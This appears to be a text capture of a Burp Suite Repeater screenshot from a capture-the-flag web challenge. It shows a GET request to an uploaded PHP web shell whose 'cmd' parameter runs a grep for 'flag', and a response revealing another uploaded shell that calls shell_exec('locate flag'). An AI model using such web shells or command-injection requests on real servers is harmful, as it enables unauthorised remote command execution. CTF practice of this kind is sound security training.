 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Target: https://imagicur.tghack.no ?
Request
Raw Params Headers Hex
GET /uploads/5cb7d7fc8ce0d.php?cmd=grep -ir "flag" * HTTP/1.1
Host: imagicur.tghack.no
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Apr 2019 01:52:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Strict-Transport-Security: max-age=31536000
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Content-Length: 58
5cb7d63f2756c.php:<?php echo shell_exec('locate flag'); ?>
? < + > Type a search term 0 matches
Done 309 bytes | 364 millis